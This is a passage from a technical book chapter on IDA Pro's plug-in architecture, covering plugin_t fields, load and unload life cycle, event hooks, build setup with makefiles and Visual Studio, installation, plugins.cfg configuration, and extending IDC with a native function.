and returns no value. The purpose of this function is to perform any
cleanup tasks (deallocating memory, closing handles, saving state, and
so on) required by your plug-in before IDA unloads it. This field may
be set to NULL if you have no actions to perform when your plug-in is
unloaded.
run This member points to the function that should be called whenever a
user activates (via a hotkey, menu item, or script invocation) your plug-
in. This function is the heart of any plug-in, because it is here that the
behaviors users associate with the plug-in are defined. This is the func-
tion that bears the most resemblance to scripted behaviors. The function
receives a single integer parameter (discussed later under “Plug-in Exe-
cution” on page 322) and returns nothing.
comment
This member is a pointer to a character string that serves as a comment
for the plug-in. It is not used directly by IDA and can safely be set to
NULL.

318 Chapter 17
helpThis member is a pointer to a character string that serves as a multiline
help string. It is not used directly by IDA and can safely be set to NULL.
wanted_name
This member is a pointer to a character string that holds the name of the
plug-in. When a plug-in is loaded, this string is added to the EditPlugins
menu as a means of activating the plug-in. There is no requirement for
the name to be unique among loaded plug-ins, though it is difficult to
determine which of two identically named plug-ins will be activated
when the name is selected from the menu.
wanted_hotkey
This member is a pointer to a character string that holds the name of the
hotkey (such as "Alt-F8") that IDA will attempt to associate with the plug-
in. Here again, there is no need for this value to be unique among loaded
plug-ins; however; if the value is not unique, the hotkey will be associated
with the last plug-in to request it. “Configuring Plug-ins” on page 330 dis-
cusses how users may override the wanted_hotkey value.
An example of initializing a plugin_t object is shown here:
int idaapi idaboook_plugin_init(void);
void idaapi idaboook_plugin_term(void);
void idaapi idaboook_plugin_run(int arg);
char idabook_comment[] = "This is an example of a plugin";
char idabook_name[] = "Idabook";
char idabook_hotkey = "Alt-F9";
plugin_t PLUGIN = {
IDP_INTERFACE_VERSION, 0, idaboook_plugin_init, idaboook_plugin_term,
idaboook_plugin_run, idabook_comment, NULL, idabook_name, idabook_hotkey
};
The function pointers included in the plugin_t class allow IDA to locate
required functions in your plug-in without requiring you to export those
functions or to choose specific names for those functions.
The Plug-in Life Cycle
A typical IDA session begins with the launch of the IDA application itself and
proceeds through loading and analyzing a new binary file or existing data-
base before settling down to wait for user interaction. During this process,
there are three distinct points at which IDA offers plug-ins a chance to load:
1. A plug-in may load immediately upon IDA startup, regardless of whether
a database is being loaded or not. Loading in this manner is controlled
by the presence of the PLUGIN_FIX bit in PLUGIN.flags.
The IDA Plug-in Architecture 319
2. A plug-in may load immediately following a processor module and
remain loaded until the processor module is unloaded. Tying a plug-in
to a processor module is controlled by the PLUGIN_PROC bit in PLUGIN.flags.
3. In the absence of the flag bits just mentioned, IDA offers plug-ins the
opportunity to load each time a database is opened in IDA.
IDA offers plug-ins the opportunity to load by calling PLUGIN.init. When
called, the init function should determine whether the plug-in is designed
to be loaded given the current state of IDA. The meaning of current state varies
depending on which of the three preceding situations are applicable when
the plug-in is being loaded. Examples of states that a plug-in may be interested
in include the input file type (a plug-in may be designed specifically for use
with PE files, for example) and the processor type (a plug-in may be designed
exclusively for use with x86 binaries).
To indicate its desires to IDA, PLUGIN.init must return one of the follow-
ing values defined in loader.hpp.
PLUGIN_SKIP Returning this value signals that the plug-in should not
be loaded.
PLUGIN_OK Returning this value instructs IDA to make the plug-in
available for use with the current database. IDA loads the plug-in when
the user activates the plug-in using a menu action or a hotkey.
PLUGIN_KEEP Returning this value instructs IDA to make the plug-in
available for use with the current database and keep the plug-in loaded
in memory.
Once a plug-in has been loaded, it may be activated in one of two ways.
The most frequent method of activating a plug-in is at the direction of the
user in response to a menu selection or hotkey activation. Each time a plug-in
is activated in this way, IDA passes control to the plug-in by calling PLUGIN.run.
An alternate method for plug-in activation is for the plug-in to hook into
IDA’s event-notification system. In such cases, a plug-in must express interest
in one or more types of IDA events and register a callback function to be
called by IDA when any event of interest occurs.
When it is time for a plug-in to be unloaded, IDA calls PLUGIN.term
(assuming it is non-NULL). The circumstances under which a plug-in is
unloaded vary according to the bits set in PLUGIN.flags. Plug-ins that specify
no flag bits are loaded according to the value returned by PLUGIN.init. These
types of plug-ins are unloaded when the database for which they were loaded
is closed.
When a plug-in specifies the PLUGIN_UNL flag bit, the plug-in is unloaded
after each call to PLUGIN.run. Such plug-ins must be reloaded (resulting in a
call to PLUGIN.init) for each subsequent activation. Plug-ins that specify the
PLUGIN_PROC flag bit are unloaded when the processor module for which they
were loaded is unloaded. Processor modules are unloaded whenever a data-
base is closed. Finally, plug-ins that specify the PLUGIN_FIX flag bit are unloaded
only when IDA itself terminates.

320 Chapter 17
Plug-in Initialization
Plug-ins are initialized in two phases. Static initialization of plug-ins takes
place at compile time, while dynamic initialization takes place at load time
via actions performed within PLUGIN.init. As discussed earlier, the PLUGIN.flags
field, which is initialized at compile time, dictates several behaviors of a
plug-in.
When IDA is launched, the PLUGIN.flags field of every plug-in in <IDADIR>/
plugins is examined. At this point, IDA calls PLUGIN.init for each plug-in that
specifies the PLUGIN_FIX flag. PLUGIN_FIX plug-ins are loaded before any other
IDA module and therefore have the opportunity to be notified of any event
that IDA is capable of generating, including notifications generated by loader
modules and processor modules. The PLUGIN.init function for such plug-ins
should generally return either PLUGIN_OK or PLUGIN_KEEP, because it makes
little sense to request it to be loaded at startup only to return PLUGIN_SKIP in
PLUGIN.init.
However, if your plug-in is designed to perform a one-time initialization
task at IDA startup, you may consider performing that task in the plug-in’s
init function and returning PLUGIN_SKIP to indicate that the plug-in is no
longer needed.
Each time a processor module is loaded, IDA samples the PLUGIN_PROC
flag in every available plug-in and calls PLUGIN.init for each plug-in in which
PLUGIN_PROC is set. The PLUGIN_PROC flag allows plug-ins to be created that
respond to notifications generated by processor modules and thereby sup-
plement the behavior of those modules. The PLUGIN.init function for such
modules has access to the global processor_t object, ph, which may be examined
and used to determine whether the plug-in should be skipped or retained. For
example, a plug-in designed specifically for use with the MIPS processor mod-
ule should probably return PLUGIN_SKIP if the x86 processor module is being
loaded, as shown here:
int idaapi mips_init() {
if (ph.id != PLFM_MIPS) return PLUGIN_SKIP;
else return PLUGIN_OK; //or, alternatively PLUGIN_KEEP
}
Finally, each time a database is loaded or created, the PLUGIN.init func-
tion for each plug-in that has not already been loaded is called to determine
whether the plug-in should be loaded or not. At this point each plug-in may
use any number of criteria to determine whether IDA should retain it or not.
Examples of specialized plug-ins include those that offer behavior specific to
certain file types (ELF, PE, Mach-O, etc.), processor types, or compiler types.
Regardless of the reason, when a plug-in decides to return PLUGIN_OK (or
PLUGIN_KEEP), the PLUGIN.init function should also take care of any one-time
initialization actions necessary to ensure that the plug-in is capable of perform-
ing properly when it is eventually activated. Any resources that are requested
by PLUGIN.init should be released in PLUGIN.term. A major difference between
PLUGIN_OK and PLUGIN_KEEP is that PLUGIN_KEEP prevents a plug-in from being
repeatedly loaded and unloaded and thus reduces the need to allocate,

The IDA Plug-in Architecture 321
deallocate, and reallocate resources as might be required when a plug-in
specifies PLUGIN_OK. As a general rule of thumb, PLUGIN.init should return
PLUGIN_KEEP when future invocations of the plug-in may depend on states
accumulated during previous invocations of the plug-in. A workaround for
this is for plug-ins to store any state information in the open IDA database
using a persistent storage mechanism such as netnodes. Using such a tech-
nique, subsequent invocations of the plug-in can locate and utilize data
stored by earlier invocations of the plug-in. This method has the advantage
of providing persistent storage not only across invocations of the plug-in but
also across IDA sessions.
For plug-ins in which each invocation is completely independent of any
previous invocations, it is often suitable for PLUGIN.init to return PLUGIN_OK,
which has the advantage of reducing IDA’s memory footprint by keeping
fewer modules loaded in memory at any given time.
Event Notification
While plug-ins are quite frequently activated directly by a user via a menu
selection (EditPlugins) or through the use of a hotkey, IDA’s event-
notification capabilities offer an alternative means of activating plug-ins.
When you want your plug-ins to be notified of specific events that take
place within IDA, you must register a callback function to express interest in
specific event types. The hook_to_notification_point function is used to inform
IDA (1) that you are interested in a particular class of events and (2) that IDA
should call the function that you indicate each time an event in the indicated
class occurs. An example of using hook_to_notification_point to register inter-
est in database events is shown here:
//typedef for event hooking callback functions (from loader.hpp)
typedef int idaapi hook_cb_t(void *user_data, int notification_code, va_list va);
//prototype for hook_to_notification_point (from loader.hpp)
bool hook_to_notification_point(hook_type_t hook_type,
hook_cb_t *callback,
void *user_data);
int idaapi idabook_plugin_init() {
//Example call to hook_to_notification_point
hook_to_notification_point(HT_IDB, idabook_database_cb, NULL);
}
Four broad categories of notification exist: processor notifications
(idp_notify in idp.hpp, HT_IDP), user interface notifications (ui_notification_t
in kernwin.hpp, HT_UI), debugger events (dbg_notification_t in dbg.hpp, HT_DBG),
and database events (idp_event_t in idp.hpp, HT_IDB). Within each event category
are a number of individual notification codes that represent specific events for
which you will receive notifications. Examples of database (HT_IDB) notifica-
tions include idb_event::byte_patched, to indicate that a database byte has been
patched, and idb_event::cmt_changed, to indicate that a regular or repeatable
comment has been changed. Each time an event occurs, IDA invokes each
registered callback function, passing the specific event-notification code and

322 Chapter 17
any additional parameters specific to the notification code. Parameters sup-
plied for each notification code are detailed in the SDK header files that
define each notification code.
Continuing the preceding example, we might define a callback function
to handle database events as follows:
int idabook_database_cb(void *user_data, int notification_code, va_list va) {
ea_t addr;
ulong original, current;
switch (notification_code) {
case idb_event::byte_patched:
X addr = va_arg(va, ea_t);
current = get_byte(addr);
original = get_original_byte(addr);
msg("%x was patched to %x. Original value was %x\n",
addr, current, original);
break;
}
return 0;
}
This particular example recognizes only the byte_patched notification
message, for which it prints the address of the patched byte, the new value
of the byte, and the original value of the byte. Notification callback functions
make use of the C++ variable arguments list, va_list, to provide access to a
variable number of arguments, depending on which notification code is being
sent to the function. The number and type of arguments provided for each
notification code are specified in the header files in which each notification
code is defined. The byte_patched notification code is defined in loader.hpp to
receive one argument of type ea_t in its va_list. The C++ va_arg macro should
be used to retrieve successive arguments from a va_list. The address of the
patched byte is retrieved from the va_list at X in the preceding example.
An example of unhooking from database notification events is shown here:
void idaapi idabook_plugin_term() {
unhook_from_notification_point(HT_IDB, idabook_database_cb, NULL);
}
All well-behaved plug-ins should unhook any notifications whenever the
plug-in is unloaded. This is one of the intended purposes of the PLUGIN.term
function. Failure to unhook all of your active notifications will almost cer-
tainly result in crashing IDA shortly after your plug-in is unloaded.
Plug-in Execution
Thus far we have discussed several instances in which IDA calls functions
belonging to a plug-in. Plug-in loading and unloading operations result in
calls to PLUGIN.init and PLUGIN.term, respectively. User plug-in activation via

The IDA Plug-in Architecture 323
the EditPlugins menu or the plug-in’s associated hotkey results in a call to
PLUGIN.run. Finally, callback functions registered by a plug-in may be called in
response to various events that take place within IDA.
Regardless of how a plug-in comes to be executed, it is important to
understand a few essential facts. Plug-in functions are invoked from IDA’s
main event-processing loop. While a plug-in is executing, IDA cannot process
events, including queued analysis tasks or updates to the user interface. There-
fore it is important that your plug-in perform its task as expeditiously as possi-
ble and return control to IDA. Otherwise IDA will be completely unresponsive,
and there will be no way to regain control. In other words, once your plug-in
is executing, there is no simple way to break out of it. You must either wait
for your plug-in to complete or kill your IDA process. In the latter case, you
are likely to have an open database on your hands that may or may not be
corrupt and may or may not be repairable by IDA. The SDK offers three
functions that you may use to work around this issue. The show_wait_box
function may be called to display a dialog that displays the message Please
wait . . . along with a Cancel button. You may periodically test whether the
user pressed the Cancel button by calling the wasBreak function. The advan-
tage to this approach is that when wasBreak is called, IDA will take the oppor-
tunity to update its user interface, and it allows your plug-in the opportunity
to decide whether it should stop the processing that it is doing. In any case,
you must call hide_wait_box to remove the Wait dialog from the display.
Do not attempt to get creative in your plug-ins by having your PLUGIN.run
function create a new thread to handle the processing within your plug-in.
IDA is not thread safe. There are no locking mechanisms in place to synchro-
nize access to the many global variables used by IDA, nor are there any lock-
ing mechanisms to ensure the atomicity of database transactions. In other
words, if you did create a new thread, and you used SDK functions to modify
the database from within that thread, you could corrupt the database, because
IDA might be in the middle of its own modification to the database that con-
flicts with your attempted changes.
Keeping these limitations in mind, for most plug-ins, the bulk of the work
performed by the plug-in will be implemented within PLUGIN.run. Building on
our previously initialized PLUGIN object, a minimal (and boring) implementa-
tion for PLUGIN.run might look like the following:
void idaapi idabook_plugin_run(int arg) {
msg("idabook plugin activated!\n");
}
Every plug-in has the C++ and IDA APIs at its disposal. Additional capa-
bilities are available by linking your plug-in with appropriate platform-
specific libraries. For example, the complete Windows API is available for
plug-ins developed to run with Windows versions of IDA. To do something
more interesting than printing a message to the output window, you need

324 Chapter 17
to understand how to accomplish your desired task using available functions
from the IDA SDK. Taking the code from Listing 16-6, for example, we might
develop the following function:
void idaapi extended_plugin_run(int arg) {
func_t *func = get_func(get_screen_ea()); //get function at cursor location
msg("Local variable size is %d\n", func->frsize);
msg("Saved regs size is %d\n", func->frregs);
struc_t *frame = get_frame(func); //get pointer to stack frame
if (frame) {
size_t ret_addr = func->frsize + func->frregs; //offset to return address
for (size_t m = 0; m < frame->memqty; m++) { //loop through members
char fname[1024];
get_member_name(frame->members[m].id, fname, sizeof(fname));
if (frame->members[m].soff < func->frsize) {
msg("Local variable ");
}
else if (frame->members[m].soff > ret_addr) {
msg("Parameter ");
}
msg("%s is at frame offset %x\n", fname, frame->members[m].soff);
if (frame->members[m].soff == ret_addr) {
msg("%s is the saved return address\n", fname);
}
}
}
}
Using this function, we now have the core of a plug-in that dumps stack
frame information for the currently selected function each time the plug-in
is activated.
Building Your Plug-ins
On Windows, plug-ins are valid DLL files (that happen to use a .plw or .p64
extension), while on Linux and Mac, a plug-in is a valid shared object file
(that uses a .plx/.plx64 or .pmc/.pmc64 extension, respectively). Building plug-
ins can be a tricky matter, because you must get all of the build settings cor-
rect or the build process is almost certain to fail. The SDK contains a number
of sample plug-ins, each containing its own makefile. The makefiles were all
created with Borland’s build tools for Windows in mind. This poses some
challenges when you wish to build with a different tool chain or on a differ-
ent platform. The install_xxx.txt files included with the SDK discuss the use
of <SDKDIR>/bin/idamake.pl to build plug-ins using GNU make and gcc. The
purpose of idamake.pl is to generate a GNU make-style makefile from the
Borland-style makefiles and then invoke GNU make to build the plug-in.

The IDA Plug-in Architecture 325
Our preference for building plug-ins is to use simplified makefiles with
the GNU tools (via MinGW on Windows). The simplified makefile in List-
ing 17-1 can easily be adapted to your own plug-in projects:
#Set this variable to point to your SDK directory
IDA_SDK=../../
PLATFORM=$(shell uname | cut -f 1 -d _)
ifneq "$(PLATFORM)" "MINGW32"
IDA=$(HOME)/ida
endif
#Set this variable to the desired name of your compiled plugin
PROC=idabook_plugin
ifeq "$(PLATFORM)" "MINGW32"
PLATFORM_CFLAGS=-D__NT__ -D__IDP__ -DWIN32 -Os -fno-rtti
PLATFORM_LDFLAGS=-shared -s
LIBDIR=$(shell find ../../ -type d | grep -E "(lib|lib/)gcc.w32")
ifeq ($(strip $(LIBDIR)),)
LIBDIR=../../lib/x86_win_gcc_32
endif
IDALIB=$(LIBDIR)/ida.a
PLUGIN_EXT=.plw
else ifeq "$(PLATFORM)" "Linux"
PLATFORM_CFLAGS=-D__LINUX__
PLATFORM_LDFLAGS=-shared -s
IDALIB=-lida
IDADIR=-L$(IDA)
PLUGIN_EXT=.plx
else ifeq "$(PLATFORM)" "Darwin"
PLATFORM_CFLAGS=-D__MAC__
PLATFORM_LDFLAGS=-dynamiclib
IDALIB=-lida
IDADIR=-L$(IDA)/idaq.app/Contents/MacOs
PLUGIN_EXT=.pmc
endif
#Platform specific compiler flags
CFLAGS=-Wextra -Os $(PLATFORM_CFLAGS)
#Platform specific ld flags
LDFLAGS=$(PLATFORM_LDFLAGS)
#specify any additional libraries that you may need
EXTRALIBS=
# Destination directory for compiled plugins
OUTDIR=$(IDA_SDK)bin/plugins/
#list out the object files in your project here

326 Chapter 17
OBJS=idabook_plugin.o
BINARY=$(OUTDIR)$(PROC)$(PLUGIN_EXT)
all: $(OUTDIR) $(BINARY)
clean:
-@rm *.o
-@rm $(BINARY)
$(OUTDIR):
-@mkdir -p $(OUTDIR)
CC=g++
INC=-I$(IDA_SDK)include/
%.o: %.cpp
$(CC) -c $(CFLAGS) $(INC) $< -o $@
LD=g++
$(BINARY): $(OBJS)
$(LD) $(LDFLAGS) -o $@ $(OBJS) $(IDADIR) $(IDALIB) $(EXTRALIBS)
#change idabook_plugin below to the name of your plugin, make sure to add any
#additional files that your plugin is dependent on
idabook_plugin.o: idabook_plugin.cpp
Listing 17-1: A sample makefile for IDA plug-ins
The preceding makefile uses the uname command to determine the plat-
form on which it is running and configures some build flags accordingly. Addi-
tional source files can be added to the plug-in project by appending the names
of the associated object files to the $OBJS variable and to the end of the make-
file. If your plug-in requires additional libraries, you should specify the library
names in $EXTRALIBS. The $IDA_SDK variable is used to specify the location of
the <SDKDIR>, and $IDA_SDK may be specified as an absolute or a relative
path. In this example, $IDA_SDK is specified as a relative path, indicating that
<SDKDIR> lies two directories above the plug-in’s directory. This is in keeping
with locating plug-in projects within <SDKDIR>/plugins (<SDKDIR>/plugins/
idabook_plugin in this case). If you choose to locate your plug-in’s project
directory in some other location relative to <SDKDIR>, you must ensure that
$IDA_SDK properly refers to <SDKDIR>. Finally, the preceding example is con-
figured to store successfully compiled plug-ins in <SDKDIR>/bin/plugins. It is
important to understand that successfully compiling a plug-in does not nec-
essarily install the plug-in. We cover plug-in installation in the next section.
The use of Microsoft’s Visual C++ Express to build IDA modules is dis-
cussed in install_visual.txt. To create a project from scratch using Visual Stu-
dio 2008, perform the following steps:
1. Select FileNewProject to open the New Project dialog shown in Fig-
ure 17-1.

The IDA Plug-in Architecture 327
Figure 17-1: Visual Studio new project-creation dialog
2. Specify the project type as Visual C++/Win32, choose the Win32 Project
template, and provide the name and location for your project. We typi-
cally create new plug-in projects within the <SDKDIR>/plugins directory
in order to keep all of our plug-ins grouped together. When you click
OK, the Win32 Application Wizard appears. Click Next to get to the
Application Settings step and then set the Application type to DLL and
the Additional options to Empty project before clicking Finish, as shown
in Figure 17-2.
Figure 17-2: Visual Studio Win32 Application Wizard

328 Chapter 17
3. Once the basic framework of the project has been created, you must con-
figure a few additional settings. Project properties in Visual Studio 2008
are accessed via ProjectProperties, which brings up the dialog shown
in Figure 17-3. C/C++ configuration options only become available once a
source file has been added to the project, either by adding and editing a
new file or adding an existing file.
Figure 17-3: Visual Studio project properties dialog
The settings that require modification are spread throughout the Con-
figuration Properties section at the left side of the dialog. Figure 17-3 is rep-
resentative of the manner in which properties are set throughout a project.
For each property category selected in the left-hand portion of the dialog, a
list of configurable properties is displayed in the right-hand portion of the
dialog. Note that property categories are organized in a hierarchical fashion.
Properties are edited using file-selection controls, single-line edit controls,
multiline edit controls, or drop-down-list-selection controls. Table 17-1
details the properties that must be edited to create a plug-in project.
Note that Visual Studio allows you to specify separate configuration
options for Debug and Release versions of the project (see top left of Fig-
ure 17-3). If you intend to build separate Debug and Release versions of your
plug-in, make certain that you have modified the properties in both configu-
rations. Alternatively, you may save some time by selecting All Configurations
from the Configurations drop-down list (at the top left of the Properties
dialog), in which case your property changes will be applied to all build
configurations.

The IDA Plug-in Architecture 329
Installing Plug-ins
In comparison to the build process, plug-in installation is very simple. Install-
ing a plug-in is accomplished by copying the compiled plug-in module to
<IDADIR>/plugins. Note that Windows systems do not allow an executable
file that is in use to be overwritten. So to install a plug-in on a Windows sys-
tem, you must ensure that any previous version of the plug-in has been
unloaded from IDA. Depending on the plug-in loading options, a plug-in
may be unloaded when a database is closed. However, plug-ins that have
the PLUGIN_FIX flag set may require IDA to be shut down entirely before the
new plug-in can be copied to <IDADIR>/plugins.
On Linux and OS X systems, executable files can be overwritten while
they are in use, so you do not need to ensure that a plug-in is unloaded before
installing a new version of it. However, the new version of the plug-in will not
be loaded into IDA until the next time IDA offers plug-ins a chance to load.
Some IDA plug-ins are distributed in binary form only, while others are
distributed in both source and binary format. Installing such plug-ins usually
involves finding the proper version of the compiled plug-in for your version
of IDA and copying that plug-in to <IDADIR>/plugins. Make sure that you read
Table 17-1:
Visual Studio Plug-in Configuration Values (32-bit)
Configuration Property
Category Specific Property Property Value
General Output Directory As desired, often <SDKDIR>\
bin\plugins
C/C++General Additional Include Directories Add <SDKDIR>\include
C/C++Preprocessor Preprocessor Definitions Append “;__NT__;__IDP__”
C/C++Code Generation Runtime Library Multithreaded (Release)*
Multithreaded Debug (Debug)
(Not the DLL versions)†
* Multithreaded in this case refers to the C++ runtime library itself. IDA just happens to be a single-threaded
application that makes use of this library. A single-threaded version of the C++ runtime library does not
exist.
† Choosing the DLL versions of the C++ library requires that MSVCR80.DLL be present on the system on
which the plug-in will ultimately run. In order to remove this restriction, choose the non-DLL version of the
C++ runtime libraries, which produces a statically linked plug-in that is more portable.
LinkerGeneral Output File Change extension to .plw
LinkerGeneral Additional Library Directories Add <SDKDIR>\lib\
x86_win_vc_32‡
‡ Prior to SDK version 6.1, add library directory <SDKDIR>\lib\vc.w32.
LinkerInput Additional Dependencies Add ida.lib (from \lib\
86_win_vc_32)
LinkerCommand Line Additional options Add /EXPORT:PLUGIN

330 Chapter 17
the documentation (if any!) that accompanies any plug-in that you wish to
install, because some plug-ins require the installation of additional compo-
nents in order to function properly.
Configuring Plug-ins
IDA provides a limited ability to configure plug-ins via settings in <IDADIR>/
plugins/plugins.cfg. Settings in plugins.cfg can be used to specify the following
information about a plug-in:
zAn alternate menu description for the plug-in. This value overrides the
plug-in’s wanted_name data member.
zA nonstandard location or file extension for the plug-in. By default IDA
searches for plug-ins in <IDADIR>/plugins and expects plug-ins to have a
default, platform-specific file extension.
zAn alternate or additional hotkey used to activate the plug-in. This value
overrides the plug-in’s wanted_hotkey data member.
zAn integer value to be passed to the plug-in’s PLUGIN.run function each
time the plug-in is activated.
zAn optional DEBUG flag for use with debugger plug-ins. Debugger plug-ins
are discussed in Chapter 24.
The syntax of a valid plug-in configuration line is described in plugins.cfg.
A few examples of plug-in configuration lines are shown here:
; Semicolons introduce comments. A plugin configuration line consists
; of three required components and two optional components
; plugin_name plugin_file hotkey [integer run arg] [DEBUG]
The_IdaBook_Plugin idabook_plugin Alt-F2 1
IdaBook_Plugin_Alt idabook_plugin Alt-F3 2
The wanted_name and wanted_hotkey data members for a plug-in are chosen
by the plug-in’s author and compiled into the plug-in. It is entirely possible
that two plug-ins developed by different authors may have identical names or
identical hotkey associations. Within plugin.cfg, the plugin_name field specifies
the text (which overrides PLUGIN.wanted_name) to be added to the Edit
Plugins menu. It is possible to assign several names—and therefore several
menu items—to a single plug-in. Underscore characters in the plugin_name
field are replaced with space characters before the name is added to the
EditPlugins menu.
The plugin_file field specifies the name of the compiled plug-in module
file to which the current configuration line applies. If a full path is specified,
IDA loads the plug-in from the specified path. If no path is specified, IDA
looks for the plug-in in <IDADIR>/plugins. If no file extension is specified,
then IDA assumes a default plug-in extension for the current platform. If
a file extension is specified, IDA searches for an exact match to the plug-in
filename.

The IDA Plug-in Architecture 331
The hotkey field specifies the hotkey that should be used to activate the
plug-in. This field overrides the value of PLUGIN.wanted_hotkey and can be
used to resolve conflicting hotkey assignments when two plug-ins have been
built that use the same hotkey for activation. Alternatively, assigning more
than one hotkey to a plug-in offers the ability to activate a plug-in in more than
one way. In such cases, it is useful to specify unique integer arguments for
PLUGIN.run depending on which hotkey was used to activate a plug-in. When
you pass different integer values to PLUGIN.run, IDA makes it possible for a
plug-in to determine exactly how it was activated. This capability is useful
when a plug-in implements more than one behavior and each behavior is
selected based on how the plug-in is activated. In the preceding configura-
tion example, IDA passes the integer value 2 to idabook_plugin’s PLUGIN.run
function whenever the plug-in is activated via the ALT-F3 hotkey sequence.
Extending IDC
So far we have presented plug-ins designed primarily to manipulate or
extract information from a database. In this section, we present an example
of extending the capabilities of the IDC scripting language.1 As mentioned in
Chapter 16, IDC is implemented on top of the IDA API, so it should come as
no surprise that the API can be used to enhance IDC when the need arises.
In Chapters 15 and 16, you learned that IDC global arrays are actually a
somewhat restricted abstraction of netnodes. Recall that in IDC you create
global arrays by supplying a name and receiving an array ID in return. Inter-
nally your name gets prefixed with the string “$ idc_array ”, and the array ID
that you receive is actually a netnode index value. How could we go about
extending IDC in order to enable access to any netnode in an IDA database?
We can already access any netnode whose index we happen to know by using
the index as the array ID in IDC, so what we need is the ability to access any
netnode whose name we happen to know. IDC currently prevents us from
doing this because it prepends “$ idc_array ” to every netnode name we sup-
ply. Enter the SDK and the set_idc_func_ex function.
Defined in expr.hpp, set_idc_func_ex may be used to create a new IDC
function and map its behavior to C++ implementation. The prototype for
set_idc_func_ex is shown here:
typedef error_t (idaapi *idc_func_t)(idc_value_t *argv, idc_value_t *res);
bool set_idc_func_ex(const char *idc_name, idc_func_t idc_impl,
const char *args, int extfunc_flags);
Note that we have introduced the idc_func_t datatype here in order to
simplify the code somewhat. This datatype is not defined within the SDK.
The arguments to set_idc_func_ex specify the name of the new IDC function
that we are introducing (idc_name), a pointer to the C++ function that imple-
ments our new IDC behavior (idc_impl), a null-terminated array of characters
that specify the argument types and sequence for the new IDC function (args),
1. Note that there is currently no way to programmatically extend the IDAPython API from
within a compiled plug-in.

332 Chapter 17
and flags (extfunc_flags) indicating whether an open database is required or
whether the function never returns.
The following function, used as the initialization function for a plug-in,
completes the process by creating the new IDC function we are designing:
int idaapi init(void) {
Y static const char idc_str_args[] = { VT_STR2, 0 };
X set_idc_func_ex("CreateNetnode", idc_create_netnode, idc_str_args, 0);
return PLUGIN_KEEP;
}
This function creates the new IDC function CreateNetnode and maps it to
our implementation function idc_create_netnode X. The arguments to the
new IDC function are specified as being a single parameter of type string
(VT_STR2) Y.
The function that actually implements the behavior of CreateNetnode is
shown here:
/*
* native implementation of CreateNetnode. Returns the id of the new netnode
* this id can be used with all of the existing IDC Array functions.
*/
static error_t idaapi idc_create_netnode(idc_value_t *argv, idc_value_t *res)
{
X res->vtype = VT_LONG; //result type is a netnode index
Y if (argv[0].vtype == VT_STR2) { //verify we have the proper input type
Z netnode n(argv[0].c_str(), 0, true); //create the netnode
[ res->num = (nodeidx_t)n; //set the result value
}
else {
\ res->num = -1; //If the user supplies a bad argument we fail
}
return eOk;
}
The two arguments to this function represent the input argument array
(argv) containing all of the parameters to CreateNetnode (there should be only
one in this case) and an output parameter (res) used to receive the result of
the IDC function we are implementing. The SDK datatype idc_value_t repre-
sents a single IDC value. Fields within this datatype indicate the current type
of data represented by the value and the current contents of the value. The
function begins by specifying that CreateNetnode returns a long (VT_LONG)
value X. Since IDC variables are untyped, we must indicate internally what
type of value the variable is holding at any given moment. Next, the function
verifies that the caller of CreateNetnode has supplied an argument of type
string (VT_STR2) Y. If a valid argument has been supplied, a netnode is cre-
ated with the supplied name Z. The resulting netnode index number is
returned to the caller as the result of the CreateNetnode function [. In this
example, the result type is an integer value, so the result is stored into the
res->num field. Had the result type been a string, we would have needed to

The IDA Plug-in Architecture 333
call res->set_string to set the string value of the result. If the user fails to
supply a string argument, the function fails and returns the invalid netnode
index -1 \.
We complete the plug-in with the following functions and PLUGIN structure:
void idaapi term(void) {} //nothing to do on termination
void idaapi run(int arg) {} //nothing to do and no way to activate
plugin_t PLUGIN = {
IDP_INTERFACE_VERSION,
//this plugin loads at IDA startup, does not get listed on the Edit>Plugins menu
//and modifies the database
X PLUGIN_FIX | PLUGIN_HIDE | PLUGIN_MOD, // plugin flags
init, // initialize
term, // terminate. this pointer may be NULL.
run, // invoke plugin
"", // long comment about the plugin
"", // multiline help about the plugin
"", // the preferred short name of the plugin
"" // the preferred hotkey to run the plugin
};
The trick to this plug-in is that it loads on IDA startup (PLUGIN_FIX) and
remains hidden from the user because it is not added to the EditPlugins
menu (PLUGIN_HIDE) X. The plug-in is kept in memory for all databases, and
all of the initialization takes place in the plug-in’s init function. As a result,
the plug-in has nothing to do in its run method.
Once this plug-in is installed, an IDC programmer may access any named
